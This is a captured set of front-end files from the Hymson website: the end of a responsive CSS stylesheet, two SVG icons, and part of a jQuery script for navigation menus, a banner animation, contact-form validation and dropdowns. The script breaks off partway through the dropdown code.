-1;    }    /*2025.3.10修改-end*/    .contact_main .mod_touch_cont {        width: 80%;    }        /*2025.6.12修改-start*/    .mod_touch_cont {        width: 80%;    }    /*2025.6.12修改-end*/        /*2026.1.7售后Linda修改-start*/    .img-slick{        width: 100%;    }    /*2026.1.7售后Linda修改-end*/    /* 480end */}/* 2025.10.14 lucas start */@media screen and (max-width: 1920px) {   .mod-message-form .ys-modal-content {        max-height: 87vh;        padding: 50px 20px 40px 50px;    }    .mod-message-form .ys-form-inof-item {        margin-bottom: 15px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 120px !important;    }    .mod-message-form .ys-form {        --hei: 42px;    }    .mod-message-form  .ys-modal-wrap {        padding: 5vh 0;    }   .mod-message-form .ys-fii-submit img {        width: 20px;    }}@media screen and (max-width: 1680px) {    .mod-message-form .ys-select-li {        padding: 12px 18px;    }    .mod-message-form .ys-form-inof-item {        padding: 0 18px;        margin-bottom: 16px;    }    .mod-message-form .ys-fii-submit img {        width: 20px;    }    .mod-message-form .ys-form-inof-code .ys-fii-input {        margin-right: 18px;    }    .mod-message-form .ys-select-bd {        max-height: 160px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 100px !important;    }    .mod-message-form .ys-fic-auth-img {        width: 120px;    }    /* 2025.10.15 lucas start */    .prodet-down-ul-li>div {        padding: 20px 50px 20px 25px;    }    /* 2025.10.15 lucas end */}@media screen and (max-width: 1440px) {    .mod-message-form .ys-form {        --hei: 40px;    }    .mod-message-form .ys-modal-content {        width: 800px;        padding: 50px 20px 30px 30px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 110px !important;    }    .mod-message-form .ys-fii-submit img {        width: 18px;    }    .mod-message-form .ys-fia-text-btn {        width: 14px;        height: 14px;        top: 6px;    }    .mod-message-form .ys-fia-text-word {        padding-left: 8px;    }    .mod-message-form .ys-form-inof-item {        padding: 0 14px;        margin-bottom: 14px;    }    .mod-message-form .ys-form-inof-agree:last-child {        margin-top: 6px;    }}@media screen and (max-width: 1199px) {    .mod-message-form .ys-fii-name {        font-size: 14px;    }    .mod-message-form .ys-modal-content {        width: 85vw;        padding: 40px 20px 20px 25px;        max-height: 60vh;    }    .mod-message-form .ys-form-inof-item {        padding: 0 10px;        margin-bottom: 10px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 100px !important;    }    .mod-message-form .mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mod-message-form .mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {        width: 2px;    }    .mod-message-form .mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail,.mod-message-form .mCS-light-2.mCSB_scrollTools .mCSB_draggerRail{        width: 2px;    }    .mod-message-form .ys-select-show::placeholder{        font-size: 14px;    }    .mod-message-form .ys-select-bd {        max-height: 110px;    }    .mod-message-form .ys-select-li {        padding: 5px 10px;    }    .mod-message-form .ys-fii-submit span {        font-size: 14px;    }    .ys-form-inof-last {        flex-direction: column;    }    .ys-form-inof-last .ys-form-inof-code{        width: 100%;    }    .ys-form-inof-last .ys-form-inof-agrlist{        width: 100%;        display: flex;        flex-direction: column;        margin-top: 10px;    }    .mod-message-form .ys-form-inof-code .ys-fii-input {        margin-right: 12px;    }    .mod-message-form .ys-fii-submit{        order: 2;        margin-top: 10px;    }    .mod-message-form .ys-form-inof-agree {        margin-top: 0px !important;        margin-bottom: 6px;    }    .mod-message-form .ys-fia-text-btn {        width: 12px;        height: 12px;        top: 5px;    }    .mod-message-form .ys-fii-tips span {        font-size: 12px;    }    .mod-message-form .ys-modal-close {        right: 21px;        top: 18px;    }    .mod-message-form .iconfont {        font-size: 14px;    }    .mod-message-form .ys-form {        --hei: 38px;        --pad: 10px;    }    .mod-message-form .ys-fii-submit img {        width: 16px;    }    .mod-message-form .ys-fii-tips {        font-size: 12px;    }    .mod-message-form .ys-fii-input input,.mod-message-form .ys-form-inof-text .ys-fii-input textarea{        font-size: 14px;    }    .mod-message-form  .ys-form-inof-item .ys-select-li {        font-size: 14px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input textarea {        padding: 10px;    }    /* 2025.10.15 lucas start */    .prodet-down-ul-li>div {        padding: 16px 30px 16px 20px;    }    /* 2025.10.15 lucas end */}@media screen and (max-width: 767px) {    .mod-message-form .ys-modal-content {        width: 330px;        padding: 30px 13px 20px 15px;        max-height: 65vh;    }    .mod-message-form .iconfont {        font-size: 12px;    }    .mod-message-form .ys-modal-close {        right: 15px;        top: 12px;    }    .mod-message-form .ys-form {        padding-right: 20px;    }    .mod-message-form .ys-form-inof-text .ys-fii-input {        height: 80px !important;    }    .mod-message-form .ys-form-inof-text .ys-fii-input textarea {        padding:6px 10px;    }    .mod-message-form .ys-fii-submit span {        margin-right: 12px;    }    .mod-message-form .ys-fia-text-word {        line-height: 1.5;    }    .mod-message-form .ys-select-xtbbox .iconfont {        font-size: 12px;    }    .mod-message-form .ys-fii-submit img {        width: 14px;    }    .mod-message-form .ys-form-inof-agree {        margin-bottom: 10px;    }     /* 2025.10.15 lucas start */    .prodet-down-ul-li>div {        padding: 16px 20px;    }    /* 2025.10.15 lucas end */    /*2026.1.22-start-kaffi售后-start*/    .inside_page .ys-share-wechat{        display: none;    }    /*2026.1.22-start-kaffi售后-start*/}/* 2025.10.14 lucas end */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Uploads/uploadfile/images/20221115/modicon13.svg
body_size: 1159
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M23.2504 68.1187C24.7644 68.9928 26.6641 69.1807 28.8919 68.6513C31.1267 68.1201 33.6331 66.8775 36.2558 64.9804C41.4993 61.1877 47.053 54.8913 51.6247 46.9729C56.1964 39.0544 58.8724 31.0966 59.5352 24.6593C59.5597 24.4215 59.5814 24.186 59.6004 23.953C59.7319 23.9661 59.8653 23.9727 60.0002 23.9727C60.206 23.9727 60.4082 23.9572 60.6056 23.9272C60.0786 30.6809 57.3128 39.1209 52.4907 47.4729C43.24 63.4957 29.9247 73.1269 22.7504 68.9847C15.576 64.8426 17.2592 48.4957 26.51 32.4729C35.7607 16.4501 49.076 6.81888 56.2504 10.961C57.9964 11.9691 59.2178 13.7001 59.9332 15.9733C59.5859 15.979 59.2495 16.0289 58.9291 16.1177C58.2631 14.0969 57.1876 12.6569 55.7504 11.827C54.2363 10.9529 52.3366 10.765 50.1088 11.2945C47.874 11.8256 45.3676 13.0682 42.7449 14.9653C37.5014 18.7581 31.9477 25.0544 27.376 32.9729C22.8043 40.8913 20.1283 48.8491 19.4655 55.2865C19.1339 58.5064 19.3109 61.2983 19.9684 63.4993C20.6238 65.6933 21.7363 67.2446 23.2504 68.1187Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M72 39.9724C72 41.7207 71.2129 43.4598 69.6405 45.1244C68.063 46.7943 65.7337 48.3435 62.7794 49.6663C56.8731 52.3109 48.6435 53.9724 39.5 53.9724C30.3565 53.9724 22.1269 52.3109 16.2206 49.6663C13.2663 48.3435 10.937 46.7943 9.35955 45.1244C7.78714 43.4598 7 41.7207 7 39.9724C7 38.2539 7.76062 36.5441 9.28007 34.9053C9.03353 34.6766 8.81588 34.4172 8.6332 34.1331C6.93763 35.9278 6 37.9011 6 39.9724C6 48.2567 20.9985 54.9724 39.5 54.9724C58.0015 54.9724 73 48.2567 73 39.9724C73 31.6881 58.0015 24.9724 39.5 24.9724C29.9553 24.9724 21.3429 26.7597 15.2411 29.6277C15.4364 29.8972 15.5989 30.192 15.7228 30.5063C15.8867 30.4296 16.0526 30.3537 16.2206 30.2785C22.1269 27.6339 30.3565 25.9724 39.5 25.9724C48.6435 25.9724 56.8731 27.6339 62.7794 30.2785C65.7337 31.6013 68.063 33.1505 69.6405 34.8204C71.2129 36.485 72 38.2242 72 39.9724Z" fill="#004D8C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M55.7506 68.1187C54.2366 68.9928 52.3368 69.1807 50.1091 68.6513C47.8742 68.1201 45.3679 66.8775 42.7451 64.9804C37.5017 61.1877 31.948 54.8913 27.3762 46.9729C22.8045 39.0544 20.1286 31.0966 19.4657 24.6593C19.1342 21.4393 19.3112 18.6475 19.9686 16.4465C20.624 14.2524 21.7366 12.7012 23.2506 11.827C24.7646 10.9529 26.6644 10.765 28.8921 11.2945C31.127 11.8256 33.6333 13.0682 36.2561 14.9653C41.4995 18.7581 47.0532 25.0544 51.625 32.9729C56.1967 40.8913 58.8726 48.8491 59.5355 55.2865C59.6319 56.2233 59.6854 57.1238 59.6964 57.9841C59.7969 57.9766 59.8984 57.9727 60.0007 57.9727C60.2383 57.9727 60.4709 57.9934 60.6971 58.0331C60.6224 50.9898 57.8055 41.6778 52.491 32.4729C43.2402 16.4501 29.925 6.81888 22.7506 10.961C15.5762 15.1032 17.2594 31.4501 26.5102 47.4729C35.761 63.4957 49.0762 73.1269 56.2506 68.9847C57.4686 68.2815 58.4313 67.2265 59.1451 65.881C58.8098 65.8079 58.4902 65.6928 58.1921 65.5414C57.5607 66.6842 56.7416 67.5465 55.7506 68.1187Z" fill="#004D8C"/>
<path d="M63 19.9724C63 21.6293 61.6569 22.9724 60 22.9724C58.3431 22.9724 57 21.6293 57 19.9724C57 18.3156 58.3431 16.9724 60 16.9724C61.6569 16.9724 63 18.3156 63 19.9724Z" fill="#FFA800"/>
<path d="M15 31.9724C15 33.6293 13.6569 34.9724 12 34.9724C10.3431 34.9724 9 33.6293 9 31.9724C9 30.3156 10.3431 28.9724 12 28.9724C13.6569 28.9724 15 30.3156 15 31.9724Z" fill="#FFA800"/>
<path d="M63 61.9724C63 63.6293 61.6569 64.9724 60 64.9724C58.3431 64.9724 57 63.6293 57 61.9724C57 60.3156 58.3431 58.9724 60 58.9724C61.6569 58.9724 63 60.3156 63 61.9724Z" fill="#FFA800"/>
<path d="M44 39.9724C44 42.7338 41.7614 44.9724 39 44.9724C36.2386 44.9724 34 42.7338 34 39.9724C34 37.211 36.2386 34.9724 39 34.9724C41.7614 34.9724 44 37.211 44 39.9724Z" fill="#FFA800"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hymson.com/Public/Cn/images/dh_icon_01_1.svg
body_size: 386
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12 21C16.9706 21 21 16.9706 21 12C21 7.02944 16.9706 3 12 3C7.02944 3 3 7.02944 3 12C3 16.9706 7.02944 21 12 21Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.51562 9H20.4844" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.51562 15H20.4844" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12 20.7563C14.0711 20.7563 15.75 16.836 15.75 12C15.75 7.16408 14.0711 3.24377 12 3.24377C9.92893 3.24377 8.25 7.16408 8.25 12C8.25 16.836 9.92893 20.7563 12 20.7563Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.hymson.com/Public/Cn/js/common.js
body_size: 5539
content:
$(function () {    // wow初始化    new WOW().init();    ys.phNavInit(2);    // navFixed();        // $('body').on('contextmenu',function(){    //     return false    // })        // $('body').on('selectstart',function(){    //     return false    // })        // $('body').on('dragstart',function(){    //     return false    // })        // $('body').on('beforecopy',function(){    //     return false    // })        // $('body').on('contextmenu',function(){    //     return false    // })        //  onselectstart="return false"ondragstart="return false" onbeforecopy="return false"});// 导航不在顶部时加类名isfixedfunction navFixed(){    ys.isFixed(".ys_hd_pc");}// headerheaders()function headers(){    noact('.mod_hd_lang_item')    noact('.mhci_list3_item')    noact('.mod_hd_center_item')    noact('.mhci_list1_item')    function noact(item){        $item = $(item)        $item.hover(function(){            $(this).siblings().addClass('noact')        },function(){            $item.removeClass('noact')        })    }    $('.mod_hd_center_item').hover(function(){        $(this).siblings().addClass('noact')    },function(){        $('.mod_hd_center_item').removeClass('noact')    })    // 检索    $('.mod_hd_lang').click(function(e){        e.stopPropagation();        $(this).toggleClass("on");        $('.mod_hd_lang_list').stop().slideToggle();        $('.ys_search2_win').stop().slideUp()       })    $(".ys_search2_box").click(function(e){        e.stopPropagation();    })    $('body').click(function(e){        $('.mod_hd_lang_list').stop().slideUp()        e.stopPropagation();             $(".mod_hd_lang").removeClass("on");    })    $('.mod_hd_center_item').hover(function(){        $(this).find('.mhci_pull').stop().slideDown()        $(this).find('.mhci_pull').css('z-index',10)    },function(){        $('.mhci_pull').stop().slideUp()        $(this).find('.mhci_pull').css('z-index',1)    })}$('.mod_hd_lang_img').click(function(){    $(this).toggleClass('on')})$(".mod_hd_search").click(function(e){    e.stopPropagation()    $(".ys_search2_win").stop().slideToggle();    $('.mod_hd_lang_list').stop().slideUp()       $(".mod_hd_lang").removeClass("on");})$("body").click(function(){    $(".ys_search2_win").stop().slideUp();})// header-end// footer$('.mod_footer_friend_hd').click(function(e){    e.stopPropagation()    $('.mod_footer_friend_bd').slideToggle()    $(this).toggleClass('act');})$('body').click(function(){    $('.mod_footer_friend_bd').slideUp();    $(".mod_footer_friend_hd").removeClass('act');})ys.mCustomScrollbarInit(".mod_footer_friend_bd ul",false,"y");if($(window).width()< 1200){    $(".mod_footer_link_wx").click(function(e){        e.stopPropagation();        $(this).find(".mflw_qr").stop().fadeToggle();    })    $("body").click(function(){        $(".mflw_qr").stop().fadeOut()    })}// footer-endqui()function qui(){    var qiu = $('.mod_banner_round')    var quiLeft = []    var basedata = [0.08,0.06,0.03,0.07,0.08,0.05,0.03,0.05]    qiu.each(function(index){        quiLeft[index] = $(this).position().left    })    var mouseInit = null    var mousefinally = null    $('.mod_banner').on('mouseenter',function(e){        mouseInit = e.clientX        qiu.each(function(index){            quiLeft[index] = $(this).position().left        })        $('.mod_banner_round').css(' transition','0.5s')    })    $('.mod_banner').on('mousemove',function(e){        var mouseMove = e.clientX        mousefinally = mouseInit - mouseMove        var mouseabs = mousefinally        if(Math.abs(mouseabs) > 40){            $('.mod_banner_round').css('transition','none')        }        for(index in quiLeft){            qiu.eq(index).css('transform','translateX('+ mouseabs*basedata[index] +'px)')        }    })    $('.mod_banner').on('mouseout',function(e){        console.log(132);        $('.mod_banner_round').css('transition','0.5s')        $('.mod_banner_round').css('transition','0.5s')    })    }$(".ys_hd_pc").hover(    function(){        $(this).addClass("act")    },    function(){        $(this).removeClass("act")    },)// 2025.10.14 lucas start// 提示语    function form_init(){        $('.ys-fii-tips').each(function(){            let tips = $(this).parents('.ys-form-inof').data('tips');            let tip = $(this).parents('.ys-form-inof-item').data('tips');            let tips1 = $(this).parents('.ys-form-inof-item').data('tips1');            if(tip){                $(this).find('i').text(tip);                $(this).find('span').text(tips);            }else if(tips1){                $(this).find('span').text(tips1);            }else{                $(this).find('span').text(tips);            }        });    }    ys.form_init = form_init;    // area为cn为国内，gl为海外,hmt为含港澳台的国内；默认国内    function tips(area,callback){        var area = area ? area : 'cn';        $('.ys-fpc-top').click(function(){            $(this).siblings('.ys-fpc-down').stop().slideToggle();            $(this).parents('.ys-form-phone').toggleClass('phone-select');        });        $('.ys-form-phone-city').on('click','.ys-select-item',function(){            var selectShow = $(this).text();            $(this).parents(".ys-form-phone").find(".ys-fpc-top").find("span").text(selectShow);            $(this).parents('.ys-form-phone').removeClass('phone-select');            $(this).parents('.ys-fpc-down').stop().slideUp();            $(this).parents('.ys-form-phone').removeClass('ys-form-empty');            $(this).parents('.ys-form-phone').find('input').val('');            if(selectShow == '港澳台'){                $(this).parents('.ys-form-phone').addClass('hk-ma-tai');            }else{                $(this).parents('.ys-form-phone').removeClass('hk-ma-tai');            }        });        $('.ys-form-inof').each(function(){            // 是否同意隐私政策            $(this).find('.ys-fia-text-btn').click(function(){                $(this).parents('.ys-form-inof-agree').toggleClass('on');                if($(this).parents('.ys-form-inof-agree').hasClass('on')){                    $(this).parents('.ys-form-inof-agree').removeClass('ys-form-empty');                }else{                    $(this).parents('.ys-form-inof-agree').addClass('ys-form-empty');                }            });            $(this).find('.ys-form-required textarea').bind('input propertychange', function() {                  if($(this).val()==''){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                }else{                    $(this).parents('.ys-form-required').removeClass('ys-form-empty');                }            });            $(this).find('.ys-form-required textarea').blur(function(){                if($(this).val()==''){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                }else{                    $(this).parents('.ys-form-required').removeClass('ys-form-empty');                }            });            $(this).find('.ys-form-required .ys-select-bd').on('click','.ys-select-li',function(){                $(this).parents('.ys-form-required').removeClass('ys-form-empty');            });            // 输入框            $(this).find('.ys-form-required .ys-fii-input').find('input').bind('input propertychange', function() {                  let email1 = /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;                 let tel1 = /^1[3-9][\d]{9}$/;                if($(this).val()==''){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                    $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                }else if($(this).parents('.ys-form-required').hasClass('ys-form-phone') && (area=='gl' || (area=='hmt' && $(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                    if($(this).val().length<6){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                        $(this).parents('.ys-form-required').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                    }                }else if($(this).parents('.ys-form-required').hasClass('ys-form-phone') && (area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                    if(!tel1.test($(this).val())){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                        $(this).parents('.ys-form-required').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                    }                 }else if($(this).parents('.ys-form-required').hasClass('ys-form-email') && !email1.test($(this).val())){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                    $(this).parents('.ys-form-required').addClass('ys-form-empty1');                } else{                    $(this).parents('.ys-form-required').removeClass('ys-form-empty');                    $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                }            });            $(this).find('.ys-form-phone:not(.ys-form-required) .ys-fii-input').find('input').bind('input propertychange', function() {                 let tel1 = /^1[3-9][\d]{9}$/;                if(area=='gl' || (area=='hmt' && $(this).parents('.ys-form-phone').hasClass('hk-ma-tai'))){                    if($(this).val().length<6 && $(this).val().length > 0){                        $(this).parents('.ys-form-phone').addClass('ys-form-empty');                        $(this).parents('.ys-form-phone').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty');                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty1');                    }                }else if(area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-phone').hasClass('hk-ma-tai'))){                    if(tel1.test($(this).val()) || $(this).val().length == 0){                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty');                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-phone').addClass('ys-form-empty');                        $(this).parents('.ys-form-phone').addClass('ys-form-empty1');                    }                 }            });            $(this).find('.ys-form-required .ys-fii-input').find('input').blur(function(){                let email1 = /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;                let tel1 = /^1[3-9][\d]{9}$/;                if($(this).val()==''){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                    $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                }else if($(this).parents('.ys-form-required').hasClass('ys-form-phone') && (area=='gl' || (area=='hmt' && $(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                    if($(this).val().length<6){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                        $(this).parents('.ys-form-required').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                    }                }else if($(this).parents('.ys-form-required').hasClass('ys-form-phone') && (area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                    if(!tel1.test($(this).val())){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                        $(this).parents('.ys-form-required').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                    }                 }else if($(this).parents('.ys-form-required').hasClass('ys-form-email') && !email1.test($(this).val())){                    $(this).parents('.ys-form-required').addClass('ys-form-empty');                    $(this).parents('.ys-form-required').addClass('ys-form-empty1');                } else{                    $(this).parents('.ys-form-required').removeClass('ys-form-empty');                    $(this).parents('.ys-form-required').removeClass('ys-form-empty1');                }            });            $(this).find('.ys-form-phone:not(.ys-form-required) .ys-fii-input').find('input').blur(function(){                let tel1 = /^1[3-9][\d]{9}$/;                if(area=='gl' || (area=='hmt' && $(this).parents('.ys-form-phone').hasClass('hk-ma-tai'))){                    if($(this).val().length<6 && $(this).val().length > 0){                        $(this).parents('.ys-form-phone').addClass('ys-form-empty');                        $(this).parents('.ys-form-phone').addClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty');                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty1');                    }                }else if(area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-phone').hasClass('hk-ma-tai'))){                    if(tel1.test($(this).val()) || $(this).val().length == 0){                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty');                        $(this).parents('.ys-form-phone').removeClass('ys-form-empty1');                    }else{                        $(this).parents('.ys-form-phone').addClass('ys-form-empty');                        $(this).parents('.ys-form-phone').addClass('ys-form-empty1');                    }                 }            });            // 点击提交，判断是否已填已选，是否加ys-form-empty，是否出现提示语            $(this).find('.ys-fii-submit').click(function(){                $(this).parents('.ys-form-inof').find('.ys-form-required').each(function(){                    if($(this).find('.ys-fii-select-search').length>0 || $(this).find('.ys-fii-select').length>0){                        if($(this).find('.ys-select-show').val()){                            $(this).removeClass('ys-form-empty');                        }else{                            $(this).addClass('ys-form-empty');                        }                    }else if($(this).hasClass('ys-form-inof-agree')){                        if($(this).hasClass('on')){                            $(this).removeClass('ys-form-empty');                        }else{                            $(this).addClass('ys-form-empty');                        }                    }else if($(this).hasClass('ys-form-phone') && (area=='gl' || (area=='hmt' && $(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                        if($(this).find('input:not(.iti__search-input)').val().length>5){                            $(this).removeClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                        }else if($(this).find('input:not(.iti__search-input)').val().length>0){                            $(this).addClass('ys-form-empty1');                            $(this).addClass('ys-form-empty');                        }else{                            $(this).removeClass('ys-form-empty1');                             $(this).addClass('ys-form-empty');                        }                    }else if($(this).hasClass('ys-form-phone') && (area=='cn' || (area=='hmt' && !$(this).parents('.ys-form-required').hasClass('hk-ma-tai')))){                        let tel1 = /^1[3-9][\d]{9}$/;                        if(tel1.test($(this).find('input').val())){                            $(this).removeClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                         }else if($(this).find('input').val().length==0){                            $(this).addClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                         }else{                            $(this).addClass('ys-form-empty');                            $(this).addClass('ys-form-empty1');                         }                    }else if($(this).hasClass('ys-form-email')){                        let email1 = /^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;                        if(email1.test($(this).find('input').val())){                            $(this).removeClass('ys-form-empty');                        }else if($(this).find('input').val().length==0){                            $(this).addClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                         }else{                            $(this).addClass('ys-form-empty');                            $(this).addClass('ys-form-empty1');                         }                    }else if(!$(this).hasClass('.ys-form-inof-agree') && $(this).find('.ys-fii-select-search').length<1 && $(this).find('.ys-fii-select').length<1 && $(this).find('input').val()=='' ||$(this).find('textarea').val()==''){                        $(this).addClass('ys-form-empty');                    }else{                        $(this).removeClass('ys-form-empty');                    }                });                $(this).parents('.ys-form-inof').find('.ys-form-phone').each(function(){                    if(!$(this).hasClass('ys-form-required') && (area=='gl' || (area=='hmt' && $(this).hasClass('hk-ma-tai')))){                        if($(this).find('input:not(.iti__search-input)').val().length<6 && $(this).find('input:not(.iti__search-input)').val().length > 0){                            $(this).addClass('ys-form-empty');                            $(this).addClass('ys-form-empty1');                        }else{                            $(this).removeClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                        }                    }else if(!$(this).hasClass('ys-form-required') && (area=='cn' || (area=='hmt' && !$(this).hasClass('hk-ma-tai')))){                        let tel1 = /^1[3-9][\d]{9}$/;                        if(tel1.test($(this).find('input').val()) || $(this).find('input').val().length == 0){                            $(this).removeClass('ys-form-empty');                            $(this).removeClass('ys-form-empty1');                        }else{                            $(this).addClass('ys-form-empty');                            $(this).addClass('ys-form-empty1');                        }                     }                })                var ok = true;                $(this).parents('.ys-form-inof').find('.ys-form-inof-item').each(function() {                    if (ys.focus($(this))) {                        ok = false;                        return false;                    }                });                if (ok) {                    callback&&callback();                }            })        })    }    ys.tips = tips;    // 聚焦    function focus(ele){        $ele = $(ele);        if($ele.hasClass('ys-form-empty') && $ele.find('.ys-fii-select-search').length<1 && $ele.find('.ys-fii-select').length<1 && !$ele.hasClass('ys-form-inof-agree')){            let top_pos = $ele.offset().top-$(window).height()/3;            if($ele.parents('.ys-modal').length>0){}else{                $("html,body").stop().animate({                    scrollTop: top_pos                }, 300);            }            $ele.find('.ys-fii-input').find('input').focus();            return true;        }else if($ele.hasClass('ys-form-empty')){            let top_pos = $ele.offset().top-$(window).height()/3;            if($ele.parents('.ys-modal').length>0){}else{                $("html,body").stop().animate({                    scrollTop: top_pos                }, 300);            }            return true;        }else{            return false;        }    }    ys.focus = focus;    /**     *     * @description 带搜索下拉选择     * @param {String} selector - css选择器     * @param {String} value - 传值     *      */    function select_search(selector,value,callback) {        var $obj = $(selector);        $obj.find(".ys-select-li").each(function() {            var index = $(this).index();            if ($(this).attr("data-id") == undefined) {                $(this).attr("data-id", index);            }            $(this).attr("data-value", $(this).text());        });        $obj.find(".ys-select-hd").click(function(e) {            e.stopPropagation();            $(this).toggleClass("on");            if( $obj.find(".ys-fiiss-core").length>0){                $obj.find(".ys-fiiss-core").mCustomScrollbar("disable");            }else{                $obj.find(".ys-select-bd").mCustomScrollbar("disable");            }            if ($(this).parents(".ys-select").hasClass("zindex")) { //收回                $(this).siblings(".ys-select-bd").removeClass("showscroll");                $(this).siblings(".ys-select-bd").stop().slideUp(function() {                    $(this).parents(".ys-select").removeClass("zindex");                    // 点击收起验证是否为空                    if($(this).parents('.ys-form-required').length>0){                        if(!$(this).find(".ys-select-show").val()){                            $(this).parents('.ys-form-required').addClass('ys-form-empty');                        }else{                            $(this).parents('.ys-form-required').removeClass('ys-form-empty');                        }                    }                    if( $obj.find(".ys-fiiss-core").length>0){                        $obj.find(".ys-fiiss-core").mCustomScrollbar("update");                    }else{                        $obj.find(".ys-select-bd").mCustomScrollbar("update");                    }                });            } else { //展开                var self = this;                setTimeout(function() {                    $(self).parents(".ys-select").addClass("zindex");                }, 200);                $(this).siblings(".ys-select-bd").stop().slideDown(function() {                    $(this).mCustomScrollbar("update");                    $(this).addClass("showscroll");                    if( $obj.find(".ys-fiiss-core").length>0){                        $obj.find(".ys-fiiss-core").mCustomScrollbar("update");                    }else{                        $obj.find(".ys-select-bd").mCustomScrollbar("update");                    }                });            }            $(".ys-select-hd").not(this).removeClass("on");            $(".ys-select-hd").not(this).parents(".ys-select.zindex").find(".ys-select-bd").removeClass("showscroll").stop().slideUp(function(){                // 其他收起验证是否为空                if($(this).parents('.ys-form-required').length>0){                    if(!$(this).parents(".ys-select").find(".ys-select-show").val()){                        $(this).parents('.ys-form-required').addClass('ys-form-empty');                    }else{                        $(this).parents('.ys-form-required').removeClass('ys-form-empty');                    }                }                if( $obj.find(".ys-fiiss-core").length>0){                    $obj.find(".ys-fiiss-core").mCustomScrollbar("update");                }else{                    $obj.find(".ys-select-bd").mCustomScrollbar("update");                }            });            var self = this;            setTimeout(function() {                $(".ys-select-hd").not(self).parents(".ys-select").removeClass("zindex");            }, 200);            // 触发下拉的搜索关闭按钮，清空下拉搜索框内容            $('.ys-fiiss-input-close').trigger('click');        })        $obj.find(".ys-select-bd").on("click", ".ys-select-li", function() {            var selectShow = $(this).text();            var realVal = value ? $(this).data(value) : $(this).data("value");            var data = $(this).data();            $(this).parents(".ys-select-bd").siblings(".ys-select-hd").find(".ys-select-show").val(selectShow);            $(this).parents(".ys-select-bd").siblings(".ys-select-hd").find(".ys-select-real").attr("data-id", data.id).val(realVal).trigger("change");            $(this).addClass("on").siblings().removeClass("on");            if (callback) {                callback(data);            }            // 如果是国家电话联动，选完国家，电话聚焦            if($(this).parents('.ys-form-required').hasClass('ys-form-inof-country')){                setTimeout(function(){                    $('.ys-form-phone').find('input').focus();                },100);            }        });        // 点击页面关闭        $("body").click(function() {            if( $obj.find(".ys-fiiss-core").length>0){                $obj.find(".ys-fiiss-core").mCustomScrollbar("disable");            }else{                $obj.find(".ys-select-bd").mCustomScrollbar("disable");            }            $(".ys-select-hd").removeClass("on");            $(".ys-select.zindex").find(".ys-select-bd").removeClass("showscroll").stop().slideUp(function() {                $(this).parents(".ys-select").removeClass("zindex");                // 点击下拉外其他位置收起时，进行验证是否为空                if($(this).parents('.ys-form-required').length>0){                    if(!$(this).parents(".ys-select").find(".ys-select-show").val()){                        